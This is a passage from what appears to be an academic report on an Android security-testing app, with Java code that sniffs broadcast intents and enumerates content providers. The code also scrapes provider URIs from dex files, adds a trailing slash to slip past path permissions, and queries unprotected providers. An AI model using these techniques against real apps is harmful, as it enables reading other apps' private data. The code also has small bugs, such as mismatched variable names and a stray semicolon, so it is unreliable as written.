Finally, when an intent is received by the dynamically registered broadcast receiver, the bundle
of the intent is analyzed and the available (key, value, types) are presented to the user (see Code
Segment 20).

45
//Code which corresponds to a Broadcast Receiver class which at intent receival
presents all bundle data to the user
public class BroadcastSniffer extends BroadcastReceiver {
@Override
public void onReceive(Context context, Intent intent) {
if (intent.getExtras() != null) {
String data = ObjectTypeResolverHelper.readBundle(intent.getExtras());
AlertDialog alertDialog = new AlertDialog.Builder(context)
.setTitle("Sniffed Intent")
.setMessage("Extras:\n"+data)
.create();
alertDialog.getWindow().setType(WindowManager.LayoutParams.TYPE_SYSTEM_ALERT);
alertDialog.show();
}
}
}
// Method used to print the values of a bundle (type,key,value)
//@params
//@param1: The Bundle to be analyzed
//@returns: At success returns a String with the type,key and values of the extras
of the bundle
//used to resolve bundles received by dynamically registered broadcast receivers
and by services which send a message
public static String readBundle(Bundle bundle)
{
Set<String> keySet = bundle.keySet();
String data="";
for (String key : keySet){
//Get the type of the key in the Bundle (e.g int, string etc)
String keyType = bundle.get(key).getClass().toString();
switch (keyType)
{
case "class android.os.Bundle":
{
data+="Bundle "+key+"\n";
data+=readBundle(bundle.getBundle(key));
data+="end of bundle\n";
break;
}//end of case bundle
//FOR KEYS OF TYPE STRING
case "class java.lang.String": {
String dataString = bundle.getString(key);
data+="String "+key+" value: "+dataString+"\n";
break;
}
//FOR KEYS OF TYPE INT
case "class java.lang.Integer": {
int dataInt = bundle.getInt(key);
data+="Integer "+key+" value: "+dataInt+"\n";
break;
}
//FOR Boolean Arrays
case "class [Z": {
boolean[] booleanArray = bundle.getBooleanArray(key);
data+="BoolArray "+key+"\n";
for (boolean curBoolean : booleanArray)
data+="--value: "+curBoolean+"\n";
break;
}
//FOR Char Arrays
case "class [C": {
char[] charArray = bundle.getCharArray(key);
data+="CharArray "+key+"\n";
for (char curChar : charArray)
data+="--value: "+curChar+"\n";
break;

46
}
//FOR Byte Arrays
case "class [B": {
byte[] byteArray = bundle.getByteArray(key);
data+="ByteArray "+key+"\n";
for (byte curByte : byteArray)
data+="--value: "+curByte+"\n";
break;
}
//FOR String Arrays
case "class [Ljava.lang.String;": {
String[] stringArray = bundle.getStringArray(key);
data+="StringArray "+key+"\n";
for (String curString : stringArray)
data+="--value: "+curString+"\n";
break;
}
//FOR CharSequence Arrays
case "class [Ljava.lang.CharSequence;": {
CharSequence[] charSequenceArray =
bundle.getCharSequenceArray(key);
data+="CharSequenceArray "+key+"\n";
for (CharSequence curCharSequence : charSequenceArray)
data+="--value: "+curCharSequence+"\n";
break;
}
//FOR Short Arrays
case "class [S": {
short[] shortArray = bundle.getShortArray(key);
data+="ShortArray "+key+"\n";
for (short curShort : shortArray)
data+="--value: "+curShort+"\n";
break;
}
//FOR Int Arrays
case "class [I": {
int[] intArray = bundle.getIntArray(key);
data+="IntArray "+key+"\n";
for (int curInt : intArray)
data+="--value: "+curInt+"\n";
break;
}
//FOR Float Arrays
case "class [F": {
float[] floatArray = bundle.getFloatArray(key);
data+="FloatArray "+key+"\n";
for (float curFloat : floatArray)
data+="--value: "+curFloat+"\n";
break;
}
//FOR Double Arrays
case "class [D": {
double[] doubleArray = bundle.getDoubleArray(key);
data+="DoubleArray "+key+"\n";
for (double curDouble : doubleArray)
data+="--value: "+curDouble+"\n";
break;
}
//FOR Long Arrays
case "class [J": {
long[] longArray = bundle.getLongArray(key);
data+="DoubleArray "+key+"\n";
for (long curLong : longArray)
data+="--value: "+curLong+"\n";
break;
}
//FOR ArrayLists (catch all object's types in a ArrayList)
case "class java.util.ArrayList":

47
{
//Declare a Generic ArrayList that will hold the ArrayList from the
Bundle
List<? extends Parcelable> unkData = new ArrayList<>();
unkData = bundle.getParcelableArrayList(key);
if(unkData==null) //if list null break;
break;
Object checkData=unkData.get(0);
if(checkData instanceof Integer)
{
data+="Integer list "+key+"\n";
for (Object myData : unkData)
data+="--value: "+myData+"\n";
}//end of if list of integers
else if(checkData instanceof String)
{
data+="String list "+key+"\n";
for (Object myData : unkData)
data+="--value: "+myData+"\n";
}
else if(checkData instanceof CharSequence)
{
data+="String list "+key+"\n";
for (Object myData : unkData)
data+="--value: "+myData+"\n";
}
else
{
data+="Unknown type for list "+key+"\n";
}
break;
}//end of arrayList
default: {
//Catch all other data types
String type=bundle.get(key).getClass().toString();
type=type.split("\\.")[type.split("\\.").length-1];
data += "" +type + " " + key + " value: " +
bundle.get(key).toString() + "\n";
break;
}
}//end of switch
}//end of for every key
return data;
}//end of readBundle method
Code Segment 20: Method which parses a bundle object and presents to the user the key, type and values
Exploiting Content Providers
Content providers can be used to help applications to store and share data. To query a content
provider, the user must specify the query string in the form of a URI which has following
format: “<prefix>://<authority>/<data_type>/<id>”, with:
prefix: “content”
authority: The name or fully qualified name of the content provider. For example,
“com.myapp.dbprovider” or “contacts”
data_type: The type of data that this particular provider provides. One could state that
this field indicates the table name queried

48
Id: The record queried. [21], [22]
To query a content provider it must be exported and enabled, while the calling app must have
been granted the appropriate permissions to use the specified URI. More specifically, “read”
permissions are needed to query the provider, while “write” permissions are needed in order
to “insert”, ”update” and ”delete” entries from it. In addition, if the “permission” attribute is
defined then it is resolved to both “read” and “write” “permissions”. Furthermore, permissions
can be granted dynamically by adding the “FLAG_GRANT_READ_URI_PERMISSION” and
“FLAG_GRANT_WRITE_URI_PERMISSION” flags in the Intent object that is used to interact
with the component. To be more precise, to permit this, the “grant-uri-permissions” must be
set to “true”, or “grant-uri-permission” tags must be set for specified paths, at the
corresponding provider element in the AndroidManifest.xml. Finally, specific permissions for
paths can be set by using the “path-permission” tag. [23], [24], [25]
To enumerate exploitation information regarding content providers, the same components
(PackageManager and PackageInfo) as well as XML parsing of the manifest can be utilized.
For example, enumeration of broadcast receivers can easily be accomplished by using the
following code:
//code which is used to enumerate content providers of a specified package
//'packageName' is the package name of the package processsed
// 'providerList' is a List<String> which stores the names of the content providers
of the package
PackageManager pm = getActivity().getPackageManager(); //get packageManager
PackageInfo pmInfo = pm.getPackageInfo(packageName, PackageManager.GET_PROVIDERS);
//create packageinfo and provider info objects
ProviderInfo[] providerInfo = pmInfo.providers;
if(providerInfo!= null)
for(ProviderInfo curProviderInfo : providerInfo) //for every provider
{
providerList.add(curproviderInfo.name); //add the name
} Code Segment 21: Enumerating Content Providers using PackageManager and PackageInfo
Some content provider attributes that should be considered as assets during a penetration test
are the following:
the “exported” attribute
the “enabled” attribute
the “permissions” defined
the “Uris” used by the content provider

49
Most of the required exploitation information can be retrieved using the package manager with
code similar to the following:
//code which enumerates info useful during the exploitation of a content provider
by using the packageManager
//'packageName' the name of the package processed
//'name' the name of the content provider processed
//'currentProvider' a custom Provider object used to store info about a content
provider
//'getPermissionInfo()' a function used to retrieve information about a permission
//’pm’ the packageManager object
ComponentName componentName = new ComponentName(packageName,name);
ProviderInfo currentProviderInfo=pm.getProviderInfo(componentName, pm.MATCH_ALL);
if (currentProviderInfo.authority != null)
currentProvider.setAuthority(currentProviderInfo.authority);
else
return null;
switch(packageManager.getComponentEnabledSetting(componentName))
{
case PackageManager.COMPONENT_ENABLED_STATE_ENABLED:
{
currentProvider.setEnabled(true);
break;
}
case PackageManager.COMPONENT_ENABLED_STATE_DISABLED:
{
currentProvider.setEnabled(false);
break;
}
case PackageManager.COMPONENT_ENABLED_STATE_DEFAULT:
default:
{
if (currentReceiverInfo.enabled) {
currentProvider.setEnabled(true);
} else {
currentProvider.setEnabled(false);
}
}
}
// read if content provider is exported
if(currentReceiverInfo.exported==true)
currentProvider.setExported(true);
else
currentProvider.setExported(false);
if (currentProviderInfo.grantUriPermissions)
currentProvider.setGrantUriPermissions(true); //if grantUriPermissions enable
note it
// Retrieve permissions
//if read permission set, note it
if (currentProviderInfo.readPermission != null) {
readPermission = PermissionHelper.getPermissionInfo(pm,
currentProviderInfo.readPermission,null); //Send the permission for further
analysis in order to save permission information (attributes of permission) in a
Permission Object that is stored in the Provider Object
currentProvider.setReadPermission(readPermission);
}
//if read permission set, note it

50
if (currentProviderInfo.writePermission != null) {
writePermission = PermissionHelper.getPermissionInfo(pm,
currentProviderInfo.writePermission,null); //Send the permission for further
analysis in order to save permission information (attributes of permission) in a
Permission Object that is stored in the Provider Object
currentProvider.setWritePermission(writePermission);
}
Code Segment 22: Retrieving information needed during content provider exploitation using the PackageManager
In order to find the URI’s needed to interact with a content provider Vulnerability Tester
applies the following:
1. Locates the apk file of the target application and after retrieving the classes.dex file
corresponding to its code, parses it in order to locate the string “content://”. This works
since developers usually define URIs as static variable (see Code Segment 23). [26]
//Code which locates and opens the .dex file corresponding to the target
application and parses it in order to locate Uri’s corresponding to content
providers
//'packageName' the name of the package processed
PackageManager pm = getPackageManager(); //get package manager
PackageInfo pmInfo = pm.getPackageInfo(packageName, PackageManager.GET_META_DATA);
String sources= pmInfo.applicationInfo.publicSourceDir;
ZipFile apkFile= new ZipFile(sources); //initiate zipFile (apk is a zip file)
Enumeration<? extends ZipEntry> apkEntries= apkFile.entries(); //read the entries
while(apkEntries.hasMoreElements()) //for every entry
{
ZipEntry curEntry=apkEntries.nextElement();
String fullPath=curEntry.getName(); //read filename
String[] paths=fullPath.split("/"); //split at paths
String fileName=paths[paths.length-1];
String filenameArray[] = fileName.split("\\."); //split file at "."
if(filenameArray.length>1 && filenameArray[filenameArray.length -
1].equals("dex") ) //if filename has name and extension, with extension .dex
{
InputStream input = null;
input = apkFile.getInputStream(curEntry);
BufferedReader br = new BufferedReader(new InputStreamReader(input));
String line = null;
String newLine="";
String pattern="content://(.*?)(\\s)+";
Pattern myPattern=Pattern.compile(pattern);
String allLines="";
String result="";
while ((line = br.readLine()) != null) {
if(line.toLowerCase().contains("content://")) //get line of interest
{
result+=line.replaceAll("[^\\x20-\\x7e]", " "); //substitute bad
characters, null with whitespace
Matcher m=myPattern.matcher(result);
while(m.find())
{
String uri=m.group().trim();
if(packageUris==null || !packageUris.contains(uri)) //add only
if not already in list
packageUris.add(uri); //add uri to list

51
}
}//end of content:// line
}//end of lines processing
}//end of dex file processing
}//end of apk entry processing Code Segment 23: Parsing the dex file of the apk in order to find Content Provider Uri's
2. Retrieves the “authority” using the package manager and uses it as a possible URI
value (see Code Segment 24)
//code which stores the authority of the content provider as a possible URI value
//'currentProvider' a custom Provider object used to store info about a content
provider
if(currentProvider.getAuthority()!=null) {
String auth = currentProvider.getAuthority();
if (!auth.startsWith("content://"));
auth="content://"+auth;
uriList.add(auth);
} Code Segment 24: Retrieving the authority of a content provider and using its value as a possible URI
3. Reads the “UriPermission” list (using the package manager) and retrieves the
equivalent paths (see Code Segment 25)
//code which retrieves the Uri Permissions specified at a content provider and
stores it's paths as possible Uri values (only explicit specified path values are
taken into consideration)
//the currentProviderInfo is retrieved using the PackageManager as previously
stated
//UriPermissions is a custom object which is used to store info for UriPermissions
//packageUris corresponds to a List<String> which contains the retrieved uris
if (currentProviderInfo.uriPermissionPatterns != null) {
PatternMatcher[] patterns = currentProviderInfo.uriPermissionPatterns;
for (PatternMatcher curPatternMatcher : patterns) {
UriPermission curUriPerm =
PermissionHelper.resolvePattern(curPatternMatcher);
if((curUriPerm.getType().equals("EXACT PATH: ")) && (packageUris==null || (
!packageUris.contains("content://"+currentProvider.getAuthority()+curUriPerm.getDir
()) )))
{
packageUris.add("content://"+currentProvider.getAuthority()+curUriPerm.getDir());
//add dir to list
}
uriPermissionList.add(curUriPerm); //resolve and add pattern pattern object
to list
}
currentProvider.setUriPermissionList(uriPermissionList); //add
uriPermissionList to currentProvider
}
//method which receives a pattern matcher and returns the appropriate UriPermission
Object
//@params
//@param1: The PatternMatcher object to be resolved
//@returns: At success returns a equivalent UriPermission object
//info at https://developer.android.com/reference/android/os/PatternMatcher.html
public static UriPermission resolvePattern(PatternMatcher pattern)
{
UriPermission uriPermObject=new UriPermission();
uriPermObject.setDir(pattern.getPath());

52
switch ((pattern.getType()))
{
case PatternMatcher.PATTERN_LITERAL:
uriPermObject.setType(UriPermission.PATH_LITERAL);
break;
case PatternMatcher.PATTERN_PREFIX:
uriPermObject.setType(UriPermission.PATH_PREFIX);
break;
case PatternMatcher.PATTERN_SIMPLE_GLOB:
uriPermObject.setType(UriPermission.PATH_PATTERN);
break;
}
return uriPermObject;
}//end of resolvePattern method Code Segment 25: Retrieving list with Uri Permissions and the corresponding possible Uri values
4. Reads the “PathPermision” list (using the package manager) and retrieves the
equivalent paths (see Code Segment 26)
//code which retrieves the Path Permissions specified at a content provider and
stores it's paths as possible Uri values (only explicit specified path values
are taken into consideration)
//the currentProviderInfo is retrieved using the PackageManager as previously
stated
//PathPermission is a custom object which is used to store info for paths
//resolvePathPermission() is a function which is used to translate paths to a
custom PathPermission object used to store info about Path permissions
//packageUris corresponds to a List<String> which contains the retrieved uris
if (currentProviderInfo.pathPermissions != null) {
android.content.pm.PathPermission[] pathPermissions =
currentProviderInfo.pathPermissions;
for (android.content.pm.PathPermission currentPathPermission :
pathPermissions) {
PathPermission curPathPermi =
PermissionHelper.resolvePathPermission(currentPathPermission, pm);
//if exact path set and uri list does not contain entry)
if((curPathPermi.getType().equals("EXACT PATH: ")) &&
(packageUris==null || (
!packageUris.contains("content://"+currentProvider.getAuthority()+curPathPermi.
getDir()) )))
{
packageUris.add("content://"+currentProvider.getAuthority()+curPathPermi.getDir
()); //add dir to list
}
pathPermissionList.add(curPathPermi); //resolve and add pattern
pattern object to list
}
currentProvider.setPathPermissionList(pathPermissionList); //add
pathPermission list to currentProvider
}
Code Segment 26: Retrieving list of Path Permissions and the corresponding possible Uri values
5. Appends a “/” to all the retrieved paths that do not end with a “/” (see Code Segment
27). At this point it must be noted that the developer of an application must be
extremely careful when setting path permissions regarding content providers. This is
because when setting an explicit permission for a path this permission does not apply
to its subdirectories. Thus, if the developer sets a permission for:
“content://com.passwordmanager.unipi.passwordmanager.dbcontentprovider/pin”,

53
then,
“content://com.passwordmanager.unipi.passwordmanager.dbcontentprovider/pin/”
could still be unprotected and exploitable.
//code which appends an "/" to every uri retrieved which does not end with this
character
//packageUris corresponds to a List<String> which contains the retrieved uris
if(packageUris!=null && !packageUris.isEmpty())
{
List<String> temp=new ArrayList<>(); //copy uris to temp list to avoid locking
exceptions
for(String cur: packageUris)
temp.add(cur);
for (String curEntry : temp)
{
if ((curEntry.charAt(curEntry.length() - 1) != '/') &&
!temp.contains(curEntry + "/"))
packageUris.add(curEntry + "/");
}
} Code Segment 27: Appending a “/” to the URI’s retrieved and using them as possible values
Vulnerability Tester after retrieving the unprotected Uri’s of a content provider, can perform
read and write operations on them (if the equivalent functionality is utilized by the content
provider). To perform this operations ContentResolver and Cursor objects can be used. [27],
[28]
To be more precise, if the specified Uri does not require a read permission then Vulnerability
Tester can enumerate its columns (see Code Segment 28) and perform a query operation based
on the input provided by the user (see Code Segment 29)
//method which finds the columns of a specific URI using ContentResolver
//@params
//@param1: The Uri Specified by the user
//@returns: At success returns a List with the columns of the table
private List<String> findColumns(String uri) {
List <String> columns = new ArrayList<>();
try {

54
ContentResolver myContentResolver = getContentResolver(); //initialize
contentResolver
Cursor myCursor = myContentResolver.query(Uri.parse(uri), null, null,
null, null); //intitialize cursor
String[] names = myCursor.getColumnNames(); //retrieve column names
for (int i = 0; i < names.length; i++) //store columns
columns.add(names[i]);
}
catch (Exception e) //if exception found return null
{ return null }
return columns;//return result
}//end of findColumns method
Code Segment 28: Enumerating the columns of a content provider
//method which is used to apply a query action to a content provider
//@params
//@param1: The Uri Specified by the user
//@param2: The Columns which the user selected
//@param3: A 'where' value or null if the user did not select one
//@param4: An 'order by' value or null if the user did not select one
//@returns: At success returns the results of the 'query' action
private String query(String uri,String[] columns,String where,String orderBy)
{
String result = "Results:\n";
try {
Cursor c = getContentResolver().query(Uri.parse(uri), columns, where,
null, orderBy);
if(c.getCount()==0)
{
return "Query returned no results";
}
boolean firstTime=true;
if (c.moveToFirst()) {
do {
if(firstTime) {
for (int i = 0; i < columns.length; i++)
